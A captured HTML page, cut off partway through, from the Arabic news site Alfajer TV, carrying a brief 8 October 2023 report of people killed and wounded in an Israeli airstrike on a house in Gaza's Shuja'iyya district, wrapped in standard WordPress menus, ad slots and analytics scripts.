

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/602886.html
body_size: 36369
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>شهداء وجرحى في غارة إسرائيلية على منزل شرق مدينة غزة &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F602886.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F602886.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="شهداء وجرحى في غارة إسرائيلية على منزل شرق مدينة غزة - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="استُشهد عدد من المواطنين وأصيب آخرون، مساء اليوم الأحد، في غارة شنها الطيران الحربي الإسرائيلي على م" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/602886.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2023/10/1081772438_0_0_3072_1728_1920x0_80_0_0_a1f44d4e35dba4301c0110a45557d4a9.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7a6d39f11cacd69ca93394d23e1ce4e6.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/602886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/602886.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=602886' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/602886.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-602886 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								11								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2023/10/1081772438_0_0_3072_1728_1920x0_80_0_0_a1f44d4e35dba4301c0110a45557d4a9-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2023/10/1081772438_0_0_3072_1728_1920x0_80_0_0_a1f44d4e35dba4301c0110a45557d4a9-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">شهداء وجرحى في غارة إسرائيلية على منزل شرق مدينة غزة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			شهداء وجرحى في غارة إسرائيلية على منزل شرق مدينة غزة		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">8 أكتوبر، 2023</span><span class="meta-item last-updated">آخر تحديث: 8 أكتوبر، 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>استُشهد عدد من المواطنين وأصيب آخرون، مساء اليوم الأحد، في غارة شنها الطيران الحربي الإسرائيلي على منزل في حي الشجاعية، شرق مدينة غزة.</p>



<p>وأفاد مراسلنا بأن طيران الاحتلال قصف منزلا سكنيا على رؤوس ساكنيه في حي الشجاعية، وقد تم انتشال جثامين شهداء من المكان، ونقلها إلى مستشفى الشفاء غرب المدينة.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
